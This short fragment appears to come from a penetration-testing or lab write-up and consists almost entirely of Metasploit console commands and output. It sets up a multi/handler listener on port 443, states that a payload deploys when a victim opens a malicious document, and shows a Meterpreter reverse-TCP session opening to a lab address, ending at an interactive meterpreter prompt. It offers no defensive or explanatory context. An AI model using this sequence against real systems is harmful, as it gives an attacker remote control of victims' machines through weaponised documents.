 msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 0.0.0.0
msf exploit(handler) > set LPORT 443
msf exploit(handler) > set ExitOnSession false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
When they open the document, the payload is deployed...
[*] Sending stage (957487 bytes) to 10.10.10.10
[*] Meterpreter session 1 opened (10.10.78.200:443 -> 10.10.10.10:5420)
msf payload(reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >